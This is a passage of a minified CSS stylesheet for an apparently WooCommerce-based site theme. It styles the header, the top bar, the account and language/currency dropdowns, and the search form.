.nasa-header-flex{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.nasa-header-flex .fgr-1{flex-grow:1}.nasa-header-flex .fgr-2{flex-grow:2}.nasa-header-flex .fjct{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-header-flex .order-1{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.nasa-header-flex .order-2{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}.nasa-header-flex .order-3{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3}.nasa-header-flex .logo-wrapper,.nasa-header-flex .icons-wrapper{max-width:245px}.nasa-header-flex .nasa-flex-item-1-3{width:33.33333%}.nasa-header-flex .nasa-flex-item-1-4{width:25%}.nasa-header-flex .nasa-flex-item-1-2{width:50%}.nasa-hello-acc{line-height:1.4}.top-bar .nasa-menus-account .sub-menu{position:absolute;z-index:1;top:100%;right:0;padding:10px 0 0 0;margin:0;min-width:200px;border:1px solid #ececec;background:#fff;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.top-bar .nasa-menus-account .nasa-subitem-acc{display:block;width:100%;padding:0 20px}.top-bar .nasa-menus-account .nasa-subitem-acc:after{display:none}.top-bar .nasa-menus-account .menu-item{position:relative;height:100%}.top-bar .nasa-menus-account .menu-item:hover .sub-menu{z-index:399;visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.top-bar .nasa-menus-account .nasa-hello-acc{font-weight:bold;padding:8px 20px 5px 20px;color:#000;text-transform:none;font-size:110%}.top-bar .nasa-menus-account .woocommerce-MyAccount-navigation-link--customer-logout{border-top:1px solid #ececec;padding:5px 15px;margin-top:10px}.header-icons .menus-account{position:relative}.header-icons .menus-account .sub-menu{position:absolute;z-index:1;top:100%;left:0;padding:10px 0 0 0;margin:0;min-width:200px;border:1px solid #ececec;background:#fff;line-height:1.8;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px)}.header-icons .menus-account .sub-menu:before{content:"";display:block;height:10px;width:100%;position:absolute;top:-10px}.header-icons .menus-account .nasa-subitem-acc{display:block;width:100%;padding:0 20px}.header-icons .menus-account .nasa-subitem-acc:after{display:none}.header-icons .menus-account:hover .sub-menu{z-index:399;visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.header-icons .menus-account .nasa-hello-acc{font-weight:bold;padding:5px 20px;text-transform:none;font-size:105%}.header-icons .menus-account .woocommerce-MyAccount-navigation-link--customer-logout{border-top:1px solid #ececec;padding:5px 15px;margin-top:10px}.header-icons .menus-account .woocommerce-MyAccount-navigation-link--customer-logout a{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-icons .menus-account .woocommerce-MyAccount-navigation-link--customer-logout a svg{width:20px;height:20px}.header-multi-languages{list-style:none}.header-multi-languages ul{list-style:none;margin:0}#top-bar .topbar-menu-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#top-bar .topbar-menu-container ul{display:inline-block}#top-bar .topbar-menu-container ul:last-child>li:last-child{margin-right:0 !important}#top-bar .topbar-menu-container ul:last-child>li:last-child.nasa-select-languages .nasa-list-languages,#top-bar .topbar-menu-container ul:last-child>li:last-child .wcml-dropdown li.wcml-cs-active-currency>ul{left:auto;right:0}#top-bar .topbar-menu-container ul.nasa-topbar-menu li{margin-right:30px;position:relative !important;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}#top-bar .topbar-menu-container ul.nasa-topbar-menu li:last-child:after{display:inherit}#top-bar .topbar-menu-container ul.nasa-topbar-menu li:after{content:" ";height:13px;display:inline-block;border-left:1px solid #D8D8D8;position:absolute;right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#top-bar .topbar-menu-container ul.nasa-topbar-menu li .nasa-open-child,#top-bar .topbar-menu-container ul.nasa-topbar-menu li .nasa-has-items-child{display:none}#top-bar .topbar-menu-container ul li span{vertical-align:baseline}#top-bar .topbar-menu-container ul li>a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}#top-bar .topbar-menu-container ul li>a i{font-weight:500;margin-right:5px;color:inherit}#top-bar .topbar-menu-container>ul:last-child>li:last-child:after{display:none}#top-bar .topbar-menu-container>ul>li{height:100%}#top-bar .topbar-menu-container>ul>li>a{height:100%}#top-bar .topbar-menu-container .header-multi-languages>li{padding-right:20px}#top-bar .topbar-menu-container .header-multi-languages>li:after{content:" ";height:13px;display:inline-block;border-left:1px solid #D8D8D8;position:absolute;right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#top-bar .topbar-menu-container .header-multi-languages>li svg{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;width:20px;height:20px;position:absolute;right:-5px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#top-bar .topbar-menu-container .header-multi-languages>li:last-child:after{display:none}#top-bar .topbar-menu-container .header-multi-languages>li:first-child svg{right:-5px}#top-bar .topbar-menu-container .header-multi-languages:not(:only-child){margin-right:0}#top-bar .topbar-menu-container .header-multi-languages:not(:only-child)>li{padding-right:20px}#top-bar .topbar-menu-container .header-multi-languages:not(:only-child)>li:after{display:inline-block}#top-bar .topbar-menu-container .header-multi-languages:not(:only-child)>li::before{right:0}.nasa-topbar-wrap{position:relative}.nasa-topbar-wrap .nasa-icon-toggle{display:none;position:absolute;z-index:1;left:25px;bottom:-30px;height:31px;background:#FFF}.nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{display:inline-block;border:1px solid #efefef;border-top:none;-webkit-border-radius:0 0 30px 30px;-moz-border-radius:0 0 30px 30px;border-radius:0 0 30px 30px}.nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle svg{font-size:180%}.nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle svg.nasa-topbar-down{display:none}.nasa-topbar-wrap.nasa-topbar-toggle.nasa-topbar-hide #top-bar{margin-top:-42px;opacity:0}.nasa-topbar-wrap.nasa-topbar-toggle.nasa-topbar-hide .nasa-icon-toggle svg.nasa-topbar-down{display:inline-block}.nasa-topbar-wrap.nasa-topbar-toggle.nasa-topbar-hide .nasa-icon-toggle svg.nasa-topbar-up{display:none}.nasa-topbar-wrap.nasa-topbar-toggle.nasa-topbar-hide .nasa-icon-toggle:hover{color:#333}.nasa-header-transparent .nasa-topbar-wrap .nasa-icon-toggle{left:0}.nasa-header-transparent .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{background-color:#e2e2e2;color:#000}.nasa-header-transparent .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle:hover{background-color:#dedede}.nasa-header-transparent .nasa-search-space .nasa-show-search-form.nasa-over-hide{background:#FFF;padding:4px 20px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}#top-bar{position:relative;margin-top:0;opacity:1;padding:0;height:42px;border-bottom:1px solid #ececec}#top-bar ul{line-height:2;margin:0}#top-bar ul li{list-style:none;display:inline-block}#top-bar ul li.hidden-tag{display:none}#top-bar ul.header-multi-languages{margin:0 20px}#top-bar ul.header-multi-languages:last-child:not(:only-child){margin-right:0}#top-bar ul.header-multi-languages:only-child{margin:0 15px}#top-bar .topbar-menu-container ul.nasa-topbar-menu li{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}#top-bar .left-text{line-height:36px;height:100%}#top-bar .left-text>*{height:100%}#top-bar .left-text p,#top-bar .left-text *{line-height:inherit}#top-bar .left-text p:last-child,#top-bar .left-text *:last-child{margin-bottom:0}#top-bar .left-text p i,#top-bar .left-text * i{line-height:1}#top-bar .right-text{line-height:2;font-size:100%;height:100%}#top-bar .right-text>*{height:100%}#top-bar .row{height:100%}#top-bar .row>div{height:100%}.nasa-rtl #top-bar ul.header-multi-languages:last-child{margin-left:0;margin-right:20px}.nasa-rtl .topbar-menu-container ul:last-child>li:last-child.nasa-select-languages .nasa-list-languages,.nasa-rtl .topbar-menu-container ul:last-child>li:last-child .wcml-dropdown li.wcml-cs-active-currency>ul{left:0;right:auto}.header-icons .nasa-icon{font-size:28px;position:relative}.header-icons .nasa-icon.icon-nasa-cart-2,.header-icons .nasa-icon.icon-nasa-cart-4{font-size:24px}.header-icons .nasa-icon.fa{font-size:24px}.header-icons .nasa-icon.icon-nasa-search,.header-icons .nasa-icon.icon-nasa-refresh{top:1px}.header-icons .nasa-icon.pe-7s-user{font-size:30px}.header-icons .header-account .pe7-icon{font-size:160%;font-weight:bold;position:relative;top:-1px;margin-right:5px}.header-icons>li{line-height:100%;position:relative}.header-icons>li.nasa-icon-search{position:static}.header-icons>li a:hover i{color:#f76b6a}.header-icons .nasa-icon-account-mobile>a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-icons .cart-link,.header-icons .wishlist-link,.header-icons .nasa-show-compare{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-icons .icon-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;height:28px}.header-account{display:inline-block}.header-account ul li{list-style:none;display:inline-block}.header-account ul li:last-child{border-right:none}.header-account ul li:last-child:after{display:none}.header-account ul li span{margin-right:6px;vertical-align:middle}.header-account ul li:after{content:"|";padding:0px 8px;height:3px;color:#DDD}.nasa-select-currencies{width:auto;max-width:250px}.nasa-select-currencies .wcml-spinner{right:auto;left:50%;margin-top:-6px;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-select-currencies .wcml-dropdown{width:auto;margin:0 !important;height:100%}.nasa-select-currencies .wcml-dropdown>ul{height:100%}.nasa-select-currencies .wcml-dropdown ul{width:100%}.nasa-select-currencies .wcml-dropdown a.wcml-cs-item-toggle{padding:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;line-height:inherit;display:block;max-width:100%;height:100%}.nasa-select-currencies .wcml-dropdown a.wcml-cs-item-toggle:after{display:none}.nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency{position:relative;border:none;background-color:transparent;max-width:100%;height:100%}.nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency li{border:none;background-color:transparent;width:100%}.nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency li a{visibility:inherit;display:block;width:100%;padding:0 10px;white-space:nowrap}.nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency>ul{position:absolute;z-index:401;top:100%;left:0;right:auto;display:block;min-width:150px;padding:5px 0;border:1px solid #ececec;background-color:#fff;pointer-events:none;visibility:hidden;opacity:0;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-o-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.nasa-select-currencies:hover .wcml-dropdown li.wcml-cs-active-currency>ul,.nasa-select-currencies.nasa-active .wcml-dropdown li.wcml-cs-active-currency>ul{pointer-events:auto;visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-select-languages{position:relative}.nasa-select-languages .nasa-current-lang img{margin:0 5px 0 0}.nasa-select-languages .nasa-list-languages{position:absolute;z-index:401;top:100%;left:0;display:block;min-width:145px;padding:5px 0;border:1px solid #ececec;background:#fff;pointer-events:none;visibility:hidden;opacity:0;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-o-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.nasa-select-languages .nasa-list-languages .nasa-item-lang{visibility:inherit;display:block;width:100%;padding:0 10px}.nasa-select-languages .nasa-list-languages .nasa-item-lang a img{margin:0 5px;position:relative;top:-1px}.nasa-select-languages .nasa-list-languages:empty{display:none}.nasa-select-languages:hover .nasa-list-languages,.nasa-select-languages.nasa-active .nasa-list-languages{pointer-events:auto;visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-search-space{position:static;min-width:25px;width:100%;top:0px}.nasa-search-space .tt-menu{width:100%;background:#FFF;padding:10px;border:1px solid #ddd;left:0;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,0.1);-moz-box-shadow:0 4px 4px 1px rgba(0,0,0,0.1);box-shadow:0 4px 4px 1px rgba(0,0,0,0.1)}.nasa-search-space.nasa-search-icon .tt-menu{width:initial;left:10px !important;right:10px !important}.nasa-search-space .item-search{position:relative}.nasa-search-space .item-search a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%;padding:5px;margin:0;overflow:hidden}.nasa-search-space .item-search a:hover{background:#f9f9f9;color:#555}.nasa-search-space .item-search a img{float:left;margin-right:10px;width:60px;height:auto}.nasa-search-space .item-search a p{font-weight:bold;color:#333;margin:0 0 5px 0;display:inline-block;line-height:1.3}.nasa-search-space .item-search a .price{font-size:90%}.nasa-search-space .item-search a .nasa-item-title-search{text-align:left;margin-top:0px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-search-space .nasa-show-search-form{z-index:102;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form .nasa-close-search{position:absolute;right:10px;visibility:hidden;opacity:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form form{margin-bottom:0px;position:relative}.nasa-search-space .nasa-show-search-form .twitter-typeahead{position:relative;border:none;left:0;top:0;width:100%;padding:0;background:transparent}.nasa-search-space .nasa-show-search-form input[name="s"]{margin:0px;border:none;background:transparent;height:44px;padding-right:10px;padding-left:10px;font-size:100%}.nasa-search-space .nasa-show-search-form input[name="s"]:focus{background:none}.nasa-search-space .nasa-show-search-form input[name="s"]::placeholder,.nasa-search-space .nasa-show-search-form input[name="s"]:-ms-input-placeholder{color:#999;opacity:1}.nasa-search-space .nasa-show-search-form .ns-clear-text{right:-5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-search-space .nasa-show-search-form .ns-clear-text:hover{background:#f1f1f1}.nasa-search-space .nasa-show-search-form input.tt-hint{font-size:100%;padding:0 10px 0 10px;height:44px;background:transparent !important;border:none;color:#aaa}.nasa-search-space .nasa-show-search-form input[type="submit"]{background:transparent;text-transform:uppercase;width:100%;padding:0;line-height:44px;color:#FFF !important;border:none;font-size:100%;font-weight:700;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-indent:-9999px;letter-spacing:1px}.nasa-search-space .nasa-show-search-form input[type="submit"]:focus{outline:none}.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page{text-transform:capitalize;position:absolute;left:0;top:0;padding:0;width:45px;height:100%;overflow:hidden;background:none;border:none}.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page:hover{border-color:transparent}.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page:before{font-family:"nasa-font";content:"\57";display:none}.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page>svg,.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page:before{color:#555;position:absolute;top:50%;right:0;font-size:180%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form .nasa-icon-submit-page .nasa-submit-search:after{font-family:'Pe-icon-7-stroke';content:"\e618";color:inherit;display:none;position:absolute;top:50%;right:15px;font-size:180%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide{width:0%;opacity:0;visibility:hidden;z-index:10}.nasa-search-space .nasa-show-search-form.nasa-over-hide .nasa-icon-submit-page{display:none}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-show{visibility:visible;width:100%;overflow:inherit;opacity:1;z-index:299}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-show .nasa-close-search{visibility:visible;opacity:1}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-fadeInDown{width:100%;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-o-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-fadeInDown.nasa-show{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-fadeInUp{width:100%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-o-transform:translateY(-40%);-ms-transform:translateY(-40%);transform:translateY(-40%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-fadeInUp.nasa-show{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-leftToRight{right:auto;left:0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-fadeIn{width:100%}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-noEffect{width:100%;-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout{background:#fff;width:100%;min-height:235px;max-height:95%;overflow-y:auto;position:fixed;z-index:999;top:0;left:0;right:0;opacity:1;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0px 4px 4px 1px rgba(0,0,0,0.1);-moz-box-shadow:0px 4px 4px 1px rgba(0,0,0,0.1);box-shadow:0px 4px 4px 1px rgba(0,0,0,0.1);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-close-search{visibility:visible;opacity:1;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout.nasa-show{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout form{padding:60px 10px 0 10px;text-align:center}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout form.dgwt-wcas-search-form{padding:60px 0 0 0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout input[name="s"]{border:none;border-bottom:1px solid #e3e7e8;background:transparent;padding-right:0;padding-left:0;font-size:200%;font-weight:bold;max-width:800px;height:70px;line-height:80px;margin:0 auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout input[name="s"]::placeholder{color:#c5c5c5}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout input[name="s"]:focus{border-color:#333}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout input[name="s"].dgwt-wcas-search-input{padding-left:10px;padding-right:10px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-search-all-wrap{display:block;width:100%;text-align:center;margin:15px auto 10px auto}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-search-all{padding:10px 40px;border:1px solid #f76b6a;color:#fff;font-size:16px;background-color:#f76b6a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-search-all:hover{border-color:#f54543;background-color:#f54543}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-icon-submit-page{display:block;position:absolute;top:60px;visibility:hidden;opacity:0;z-index:10;width:40px;height:70px;cursor:default}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-icon-submit-page:before{left:0;right:-5px;bottom:0;font-size:30px;height:30px;color:#666;cursor:inherit}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .nasa-icon-submit-page>svg{height:30px;width:30px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead{max-width:1200px;margin:auto}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead input.tt-hint{font-size:200%;font-weight:bold;padding:0;color:#aaa;background:transparent !important;border-bottom:1px solid transparent;max-width:800px;height:70px;line-height:70px;left:50% !important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead input[name="s"]{margin:0;border:none;border-bottom:1px solid #efefef;background:transparent;padding-right:0;padding-left:0;font-size:200%;font-weight:bold;max-width:800px;height:70px;line-height:70px;margin:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu{position:relative !important;width:100%;background-color:inherit;padding:0;left:0 !important;right:0 !important;border:none;display:block !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .tt-dataset{margin-top:40px;margin-bottom:40px;min-height:0;margin-left:-10px;margin-right:-10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .tt-dataset .nasa-notice-empty{width:100%}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search{width:20%;position:relative;padding-left:20px;padding-right:20px;margin-bottom:40px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;padding:0;overflow:hidden}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a p{font-size:17px;margin-bottom:10px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a .price{font-size:16px}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a img{width:100%;margin:0 0 15px 0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a:hover{background:none}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .twitter-typeahead .tt-menu .item-search a:hover .nasa-title-item{color:#000}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .ns-popular-keys-wrap{display:block}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .ns-popular-keys{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:170px;left:0;right:0}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .ns-popular-keys a{margin-left:10px;color:#333;text-decoration:underline}.nasa-search-space .nasa-show-search-form.nasa-over-hide.nasa-modern-layout .ns-popular-keys a:hover{color:#000}.nasa-search-space .nasa-show-search-form.nasa-over-hide .classic input[name="s"],.nasa-search-space .nasa-show-search-form.nasa-over-hide .classic input.tt-hint{padding-left:45px}.nasa-search-space .nasa-show-search-form.nasa-over-hide .classic input[name="s"].dgwt-wcas-search-input{padding-left:10px}.nasa-search-space .nasa-show-search-form.nasa-over-hide .classic.sp-fibo-search:before{display:none}.nasa-search-space .nasa-show-search-form.nasa-over-hide .classic .nasa-icon-submit-page svg{margin:0 10px}.nasa-search-space .nasa-show-search-form.nasa-search-relative{position:relative;z-index:103;background-color:#f1f1f1;padding:0 15px;top:0;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-search-space .nasa-show-search-form.nasa-search-relative input[name="s"]{padding-right:55px;padding-left:0px}.nasa-search-space .nasa-show-search-form.nasa-search-relative input.tt-hint{padding:0 55px 0 0}.nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-icon-submit-page{left:auto;right:0}.nasa-search-space.nasa-search-full .tt-menu{min-width:456px;left:50% !important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-search-space .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-search-space .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{display:none}.nasa-search-icon .classic .ns-clear-text{display:none !important}.nasa-search-icon .nasa-over-hide .classic .nasa-icon-submit-page:before{display:none}.nasa-tranparent.bg-black{background:rgba(0,0,0,0.5);z-index:998;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.nasa-elements-wrap{position:relative}.nasa-elements-wrap .columns{position:static}.nasa-beside-mm{position:static}.ns-toggle-popup-static-block{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:15px;cursor:pointer}.nasa-sp-mcr .nasa-header-canvas .nasa-select-currencies .nasa-currency-switcher{top:auto;bottom:100%}.nasa-sp-mcr .nasa-header-canvas .nasa-select-currencies:hover .nasa-currency-switcher{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-header-canvas{position:fixed;left:0;right:0;top:0;bottom:0;z-index:999999;background:#fff;border:1px solid #f8f8f8}.nasa-header-canvas:not(.nasa-active){visibility:hidden;opacity:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.nasa-header-canvas .header-multi-languages{width:100%;position:relative}.nasa-header-canvas .header-multi-languages:before{position:absolute;content:"";left:0;top:0;right:30px;border-top:1px solid #f1f1f1}.nasa-header-canvas .header-multi-languages>li{margin-top:20px}.nasa-header-canvas .header-multi-languages svg.nasa-open-child{display:none}.nasa-header-canvas .nasa-select-languages .nasa-list-languages,.nasa-header-canvas .nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency>ul{top:auto;bottom:100%}.nasa-header-canvas 